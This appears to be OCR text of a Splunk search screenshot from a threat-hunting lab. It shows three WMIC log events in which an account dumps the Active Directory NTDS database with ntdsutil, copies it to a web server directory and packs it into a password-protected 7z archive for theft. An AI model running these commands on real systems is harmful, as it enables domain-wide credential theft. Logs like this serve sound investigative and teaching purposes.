 1 * username="*" temp.dit
All time
3 events (before 7/19/25 7:19:17.000 AM)
No Event Sampling
Job
Smart Mode
Events (3)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 minute per column
List
Format
20 Per Page
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a command 3
# date_hour 2
# date_mday 1
# date_minute 3
3/25/24
11:47:07.000 PM
2024-03-25T23:47:07 | dean-admin | server-02-main | 192.168.1.153 | wmic /node:webserver-01 process call create “cmd.exe /c 7z a -v100m -p d5ag0nm@5t3r
-t7z cisco-up.7z C:\inetpub\wwwroot\temp.dit” | executed | success |
host = volthunter source = /home/volthunter/logfiles/wmicupdated0221.log sourcetype = wmic
3/25/24
10:45:27.000 PM
2024-03-25T22:45:27 | dean-admin | server-02-main | 192.168.1.153 | wmic /node:webserver-01 process call create “cmd.exe /c xcopy C:\Windows\Temp\tmp\te
mp.dit \\webserver-01\c$\inetpub\wwwroot” | executed | success |
host = volthunter source = /home/volthunter/logfiles/wmicupdated0221.log sourcetype = wmic
3/25/24
10:44:31.000 PM
2024-03-25T22:44:31 | dean-admin | server-02-main | 192.168.1.153 | wmic process call create "cmd.exe /c mkdir C:\Windows\Temp\tmp & ntdsutil.exe \"ac i
ntds\" \"ifm create full C:\Windows\Temp\tmp\temp.dit"" | executed | success |
host = volthunter source = /home/volthunter/logfiles/wmicupdated0221.log sourcetype = wmic